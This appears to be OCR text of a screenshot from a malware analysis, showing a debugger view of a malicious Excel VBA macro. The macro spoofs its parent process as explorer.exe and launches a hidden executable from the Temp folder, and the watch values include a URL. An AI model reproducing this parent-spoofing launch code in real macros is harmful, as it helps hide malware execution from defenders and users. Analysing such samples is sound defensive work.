 (General) Najico
#End If
ui = InitializeProcThreadAttributeList(ByVal 0&, 1, 0, threadAttribSize)
startup_info.lpAttributelist = HeapAlloc(GetProcessHeap(), &H8&, threadAttribSize)
ui = InitializeProcThreadAttributeList(startup_info.lpAttributelist, 1, 0, threadAttribSize)
exp_proc_id = Get_process_id(Get_data_from_sheet(2))
exp_proc_handle = OpenProcess(&H1F0FFF, False, exp_proc_id)
ui = UpdateProcThreadAttribute(startup_info.lpAttributelist, 0, &H20000, exp_proc_handle, Len(exp_proc_handle), ByVal 0&, ByVal 0&)
startup_info.STARTUPINFO.cb = LenB(startup_info): startup_info.STARTUPINFO.dwFlags = 1
startup_info.STARTUPINFO.wShowWindow = &H0&
ui = CreateProcessA(sNull, proc_cmdline, ByVal 0&, ByVal 0&, 1&, &H80000 Or &H10, ByVal 0&, sNull, VarPtr(startup_info), proc_info)
End Function
Public Function Get_process_id(ByVal f As String) As Integer
Watches
Expression Value Type
Get_data_from_sheet Variant/String(0 to 2)
Get_data_from_sheet(0) "-s " String
Get_data_from_sheet(1) "https://euconsalting.com" String
Get_data_from_sheet(2) "explorer.exe" String
exp_proc_handle 0^ LongLong
proc_cmdline "C:\Users\admin\AppData\Local\Temp\1440.exe" String